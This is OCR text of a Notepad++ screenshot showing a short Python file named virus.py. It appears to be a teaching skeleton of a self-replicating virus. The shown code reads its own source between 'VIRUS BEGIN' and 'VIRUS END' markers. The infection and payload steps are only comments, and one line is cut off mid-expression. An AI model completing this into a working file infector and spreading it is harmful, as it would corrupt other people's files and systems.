 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
1 #!/usr/bin/env python
2
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search(
16 # Find Potential Victims
17 # Check and Infect
18 # Optional Payload
19 print("Infected!")
20
21 ##### VIRUS END #####
22
Python file length : 445 lines : 22 Ln : 15 Col : 19 Sel : 0 Dos\Windows ANSI INS